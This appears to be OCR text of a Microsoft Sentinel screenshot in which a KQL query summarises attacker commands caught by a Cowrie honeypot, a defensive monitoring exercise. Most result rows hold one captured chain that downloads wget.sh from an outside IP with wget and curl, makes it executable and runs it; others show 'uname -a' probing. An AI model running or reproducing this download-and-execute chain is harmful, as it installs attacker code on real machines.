 Microsoft Sentinel - Microsoft Azure
Microsoft Azure
Search resources, services, and docs (G+/)
10
tom@kinnaird.blog
TOM KINNAIRD (KINNAIRD.BLOG)
All services > Microsoft Sentinel > Microsoft Sentinel
Microsoft Sentinel | Logs
Selected workspace: 'sentinel-dev'
New Query 1*
New Query 2*
New Query 3*
Feedback
Queries
sentinel-dev
Run
Time range : Last 3 days
Save
Share
New alert rule
Export
Pin to
Format query
1 Cowrie
2 | where EventID has "command"
3 | summarize count() by tostring(Input), tostring(SourceIp)
Schema and Filter
Results
Chart
Add bookmark
Input SourceIp count_
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 34.105.188.200 4
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 35.234.68.224 4
uname -a 195.19.96.168 3
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 34.89.183.89 3
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 35.221.21.11 3
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 35.246.234.47 3
uname -a 143.244.161.234 2
Columns